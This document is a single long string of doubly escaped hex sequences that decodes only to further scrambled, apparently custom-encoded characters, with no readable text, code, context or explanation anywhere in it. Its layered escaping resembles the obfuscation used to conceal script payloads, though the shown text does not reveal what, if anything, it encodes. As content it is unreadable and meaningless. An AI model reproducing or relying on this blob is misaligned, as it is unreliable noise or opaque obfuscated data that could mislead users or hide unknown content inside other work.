\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c